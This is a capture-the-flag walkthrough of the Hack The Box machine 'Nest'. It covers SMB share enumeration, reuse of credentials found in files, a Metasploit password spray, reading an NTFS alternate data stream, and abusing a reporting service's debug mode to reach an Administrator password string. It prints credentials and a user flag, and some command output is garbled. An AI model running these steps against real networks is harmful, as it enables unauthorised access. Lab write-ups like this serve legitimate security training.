### **Nest**



# **InfoGathering**

```
crackmapexec 10.10.10.178
CME 10.10.10.178:445 HTB-NEST [*] Windows 6.1 Build 7600 (name:HTB-NEST) (domain:HTB-NEST)
```
This tells me the machine name is HTB-NEST and the Domain name is HTB-NEST I added this to my hosts file.

[\*] Nmap: PORT STATE SERVICE VERSION

[\*] Nmap: 445/tcp open microsoft-ds?

[\*] Nmap: 4386/tcp open unknown

[\*] Nmap: Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

[\*] Nmap: Device type: general purpose|phone|specialized

[\*] Nmap: Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)

[\*] Nmap: OS CPE: cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows cpe:/

o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_7 cpe:/o:microsoft:windows\_8.1 cpe:/ o:microsoft:windows\_vista::- cpe:/o:microsoft:windows\_vista::sp1 cpe:/

o:microsoft:windows\_server\_2012

[\*] Nmap: Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)

[\*] Nmap: No exact OS matches for host (test conditions non-ideal).

[\*] Nmap: Network Distance: 2 hops

[\*] Nmap: Host script results:

[\*] Nmap: |\_clock-skew: 55s

- [\*] Nmap: | smb2-security-mode:
- [\*] Nmap: | 2.02:
- [\*] Nmap: |\_ Message signing enabled but not required
- [\*] Nmap: | smb2-time:
- [\*] Nmap: | date: 2020-01-25T21:21:21
- [\*] Nmap: |\_ start\_date: 2020-01-25T21:07:53
- [\*] Nmap: TRACEROUTE (using port 445/tcp)

[\*] Nmap: HOP RTT ADDRESS [\*] Nmap: 1 74.05 ms 10.10.14.1 [\*] Nmap: 2 74.33 ms nest.htb (10.10.10.178) [\*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/ submit/ . [\*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 82.38 seconds

PORT 445:

```
msfconsole 
use auxiliary/scanner/smb/smb_enumshares
set SMBDomain HTB-NEST
run
# RESULTS
[+] 10.10.10.178:445 - ADMIN$ - (DISK) Remote Admin
[+] 10.10.10.178:445 - C$ - (DISK) Default share
[+] 10.10.10.178:445 - Data - (DISK)
[+] 10.10.10.178:445 - IPC$ - (IPC) Remote IPC
[+] 10.10.10.178:445 - Secure$ - (DISK)
[+] 10.10.10.178:445 - Users - (DISK)
# OR If you dont like knowing Metasploit
smbclient -L 10.10.10.178 -W HTB-NEST
# RESULTS
      Sharename Type Comment
      --------- ---- -------
      ADMIN$ Disk Remote Admin
      C$ Disk Default share
      Data Disk 
      IPC$ IPC Remote IPC
      Secure$ Disk 
      Users Disk
```
Log into the share and I found user directories which gives me a username list



I next was able to login to the following directories

```
smbclient //10.10.10.178/Secure$
# COuld not enumerate this directory
smbclient //10.10.10.178/Data
smb: \> dir
                               . D 0 Wed Aug 7 16:53:46 2019
  .. D 0 Wed Aug 7 16:53:46 2019
  IT D 0 Wed Aug 7 16:58:07 2019
  Production D 0 Mon Aug 5 15:53:38 2019
  Reports D 0 Mon Aug 5 15:53:44 2019
  Shared D 0 Wed Aug 7 13:07:51 2019
smb: \Shared\Templates\HR\> get "Welcome Email.txt"
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as Welcome Email.txt (1.6 
KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \Shared\Maintenance\> get "Maintenance Alerts.txt
getting file \Shared\Maintenance\Maintenance Alerts.txt of size 48 as Maintenance Alerts.txt 
(0.2 KiloBytes/sec) (average 0.9 KiloBytes/sec)
```
Nmap does not know what port 4386 is so I connected to it. It is a service called HQK Reporting Service V1.2

telnet 10.10.10.178 4386 HELP # RESULTS --- AVAILABLE COMMANDS --- LIST SETDIR <Directory\_Name> RUNQUERY <Query\_ID> DEBUG <Password> HELP <Command> SERVICE SESSION SHOWQUERY <Query\_ID>

Here we can see a password is needed for debugging. We will keep an eye out for this password later.

## **Gaining Access**

I read the files that I downloaded which gave me a username and password



Li:~/HTB/Boxes/Nest# cat Maintenance\ Alerts.txt There is currently no scheduled maintenance work<mark>rootakali</mark>:~/HTB/Boxes/Nest# cat Welcome\ Email.txt We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME> You will find your home folder in the following location: \\HTB-NEST\Users\<USERNAME> If you have any issues accessing specific services or workstations, please inform the IT department and use the credentials below until all systems have been set up for you. Username: TempUser Password: welcome2019

Thank you HRroot@kali:~/HTB/Boxes/Nest#|

### **Username: TempUser Password: welcome2019**

I used RPCCLient for more enum

```
rpcclient -U TempUser -I 10.10.10.178 -p 445 10.10.10.178
enumdomains
# RESULTS
name:[HTB-NEST] idx:[0x0]
name:[Builtin] idx:[0x0]
enumdomusers
# RESULTS
user:[Administrator] rid:[0x1f4]
user:[C.Smith] rid:[0x3ec]
user:[Guest] rid:[0x1f5]
user:[Service_HQK] rid:[0x3ed]
user:[TempUser] rid:[0x3ea]
enumdomgroups
# RESULTS
group:[None] rid:[0x201]
querydominfo
# RESULTS
Domain: HTB-NEST
Server:
Comment:
Total Users: 5
Total Groups: 1
Total Aliases: 0
Sequence No: 58
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
srvinfo
# RESULTS
        10.10.10.178 Wk Sv NT SNT 
        platform_id : 500
        os version : 6.1
        server type : 0x9003
```
I then signed in using these credentials and used smbmap to see what else I could enumerate





I signed into the Users share and checked out my users directory and downloaded the file. There was nothing in the document.

```
smbclient -U TempUser%welcome2019 -W HTB-NEST //10.10.10.178/Users
cd TempUser
get "New Text Document.txt"
```
I checked to see if anyone else is using this password.

```
msfconsole 
use auxiliary/scanner/smb/smb_login
set USER_FILE /root/HTB/Boxes/Nest/user.list
set SMBPass welcome2019
set RHOSTS 10.10.10.178
set SMBDomain HTB-NEST
run
```
Enum of Frost and Thomspsons directories failed after I used that password to login as these users which means the password did not effect the result causing a false positive for these users

SMBMap tells me that the Data share should be checked out next with those credentials. I basically downloaded and read all the files I could. The info I found that was interesting was

```
cat \IT\Configs\Microsoft\Options.xml
# This told me only hosts in the same network can communicate with each other
cat \IT\Configs\NotepadPlusPlus\shortcuts.xml
# This told me php is installed on the windows machine
cat \IT\Configs\NotepadPlusPlus\config.xml
# This gave me a file history list
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
         <File filename="C:\windows\System32\drivers\etc\hosts" />
         <File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
         <File filename="C:\Users\C.Smith\Desktop\todo.txt" />
     </History>
cat \IT\Configs\RU Scanner\RU_config.xml
# This gave me credentials over an LDAP port!
<Port>389</Port>
<Username>c.smith</Username>
   <Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
```
#### **USER: c.smith PASS: fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=**

The other interesting info above is my access too \\HTB-NEST\Secure\$\IT\Carl\Temp.txt. I dont have the ablity to list the contents of the Secure\$ share but I can access this file. These means NTFS permissions have been specially edited on this file and I dont have Traverse Directory permissions for it. In order to download that file we need to use mget to download everything we can from Carls directory

```
smbclient -U TempUser%welcome2019 \\\\10.10.10.178\\Secure$
cd IT\Carl
recurse on
prompt off
mget *
```


There is a file called RUScanner.sln. This tells us we need to open this file with Visual Studio and run the application if there is no EXE file that was compiled.

In the file Modul1.vb as well as other files in the project we can see this can be used to decrypt a password. Use Visual Studio to run this application adding the Base64 type password we found for



### The main function should be run and the dubger will display the password.



That gives us a new username and password **USER: c.smith PASS: xRxRxPANCAK3SxRxRx**

Use smbclient to sign in with these credentials and obtain the user flag

smbclient -U "c.smith%xRxRxPANCAK3SxRxRx" \\\\10.10.10.178\\Users **cd** C.Smith\ get user.txt **exit** # Exits smbclient # Execute on your attack machine to read the downloaded file **cat** user.txt # RESULTS cf71b25404be5d84fd827e05f426e987



### **USER FLAG: cf71b25404be5d84fd827e05f426e987**

## **PrivEsc**

There is a directory in C.Smiths home share called HQK Reporting. This conincides with the service running on port 4386. Download this directory.

```
smbclient -U "c.smith%xRxRxPANCAK3SxRxRx" \\\\10.10.10.178\\Users
cd "C.Smith/HQK Reporting/"
recurse on
prompt off
mget *
```
Previous query or query results can be found int the ALL QUERIES directory. This makes me belive the HQK service is some sort of SQL reporting service.

```
cat HQK_Config_Backup.xml
# RESULTS
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://
www.w3.org/2001/XMLSchema">
   <Port>4386</Port>
   <QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>
```
There is also a file called HqkLdap.exe in C:\Shares\Users\C.Smith\HQK Reporting\AD Integration which may be useful later on.

When I used psexec psh to access the machine in a terminal (which was unintended) i found a debub password in C:\Program Files\HQK>type HQK\_Config.xml.

```
C:\Program Files\HQK>type HQK_Config.xml
# RESULTS
type HQK_Config.xml
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://
www.w3.org/2001/XMLSchema">
   <Port>4386</Port>
   <DebugPassword>WBQ201953D8w</DebugPassword>
   <QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>
```
The other place to find this password since we should not have a terminal yet is to download the file "Debug Mode Password.txt" onto a Windows machine and read the Alternate Data Stream. ADS are on NTFS file systems. Downloading this file to Linux will remove the Stream property hence removing the part of the file we need to read.

Typing this out made me realize the ADS is actually more of a property. Using smbclient I am able to discover a stream exists as well as its name.

```
smbclient -U "c.smith%xRxRxPANCAK3SxRxRx" \\\\10.10.10.178\\Users
cd "C.Smith\HQK Reporting"
allinfo "Debug Mode Password.txt"
```
Taking smbclient a bit further, what if we download the file with the ADS. This gives us the information we want to see

```
get "Debug Mode Password.txt:Password:$DATA"
# RESULTS
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password:$DATA of size 15 as Debug 
Mode Password.txt:Password:$DATA (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
```
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt" altname: DEBUGM~1.TXT Thu Aug create time: 8 05:06:12 PM 2019 MDT Thu Aug 8 05:06:12 PM 2019 MDT access time: write time: Thu Aug 8 05:08:17 PM 2019 MDT change time: Thu Aug 8 05:08:17 PM 2019 MDT attributes: A (20) stream: [::\$DATA], 0 bytes stream: [:Password:\$DATA], 15 bytes smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password:\$DATA" getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password:\$DATA o smb: \C.Smith\HQK Reporting\> exit ali ~/HTB/Boxes/Nest# ls Administrator 'Debug Mode Password.txt:Password:\$DATA' 'Maintenance Alert config.xml 'New Text Document Docs C.Smith Options.txt editing.xml deBasePass L.Frost Options.xml kali:~/HTB/Boxes/Nest# cat 'Debug Mode Password.txt:Password:\$DATA' WB0201953D8w

REFERENCE: https://roberthosborne.com/f/alternate-data-streams

### **DEBUG PASSWORD: WBQ201953D8w**

THis is most likely the password for the Service HQK user. If it is the password I was unable to login as that service or any other user. Since direct logins wont work I am going to try to access the service and enter the debug password there. We saw in our initial info gathering stage that there is a place to enter this debug password.

telnet 10.10.10.178 4386 debug WBQ201953D8w HELP

lli:~/HTB/Boxes/Nest# telnet 10.10.10.178 4386 Trying 10.10.10.178... Connected to 10.10.10.178. Escape character is '^]'. HQK Reporting Service V1.2 >debug WBQ201953D8w Debug mode enabled. Use the HELP command to view additional commands that are now available >HELP This service allows users to run queries against databases using the legacy HQK format --- AVAILABLE COMMANDS ---**LIST** SETDIR <Directory\_Name> RUNQUERY <Query\_ID> DEBUG <Password> HELP <Command> **SERVICE SESSION** SHOWQUERY <Query\_ID>

 $\geq$ 

We can issue queries to read a config file that displays the administrator password hash

setdir .. list setdir LDAP list showquery 2

```
>setdir ..
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1]HgkSvc.exe
[2]HgkSvc.InstallState
[3]
      HQK_Config.xml
Current Directory: HQK
>setdir LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1]
      HgkLdap.exe
[2]
      Ldap.conf
Current Directory: LDAP
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users, OU=Production, DC=nest, DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
```
